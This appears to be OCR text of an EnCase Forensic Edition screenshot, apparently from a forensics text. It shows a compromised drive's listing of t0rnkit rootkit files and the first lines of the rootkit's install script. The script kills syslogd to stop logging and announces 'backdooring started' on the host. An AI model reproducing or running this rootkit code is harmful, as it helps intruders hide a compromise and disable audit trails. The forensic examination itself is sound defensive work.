 EnCase Forensic Edition
File Edit View Tools Help
New Open Save Print Add Device Search Refresh
Cases Keywords Searc
Table Gallery Timeline Report
.tmp
.bleh
mirkforce
misc
synscan
tk
.t0rn
dev
Name File Created Last Written
1 .t0rn 09/16/00 01:06:07PM
2 dev 06/27/00 07:59:23AM
3 ssh.tgz 02/05/00 10:17:41PM
4 t0rn 02/05/00 11:37:30PM
5 pg 01/31/00 11:35:03PM
6 psbnc.log 09/16/00 01:06:09PM
Text Hex Picture Disk Report Filters Queries Console Lock 12/88494 mss-1 hard drive: PS 320395...
0000 #!/bin/sh #Tornkit adapted by DaStand and unknown, removed backdoors and added stuff inf="t0rnkit+w
0099 u+dastand+unknown v1.0" inf="mail bugs to dastand@drunkenstudent.co.uk" BLK='·[1;30m' RED='·[1;31m
0198 ' GRN='·[1;32m' YEL='·[1;33m' BLU='·[1;34m' MAG='·[1;35m' CYN='·[1;36m' WHI='·[1;37m' DRED='·[0;31m
0297 ' DGRN='·[0;32m' DYEL='·[0;33m' DBLU='·[0;34m' DMAG='·[0;35m' DCYN='·[0;36m' DWHI='·[0;37m' RES='·[
0396 0m' killall -9 syslogd startime=`date +%S` echo "Preparing host for t0rnkit...... \ `echo t0rnkit
0495 +patch1+$1 |$(echo $inf|awk '{print $1.\" "$4}')`" echo "${WHI}-------------------------------------
0594 -----------------------------${RES}" echo " ${BLU}##${RES}
0693 " echo " ${BLU}####### ,###, .###, ,###,${RES} " ec
0792 ho " ${BLU}## ## ## ,## #, ## ##${RES} " echo "
0891 ${BLU}## ## ## ## ## ##${RES} " echo " ${BLU}## '#
0990 ##' ## ## ##${RES} " echo " ${BLU}###. -+- K I
1089 T${RES} " echo "" echo " ${WHI}the next evolution just got burnt${RES
1188 }" echo "${WHI}--------------------------------------------------------------------${RES}" echo "
1287 ${BLU}backdooring started on ${RED}`hostname -f`${RES} " echo "${WHI}%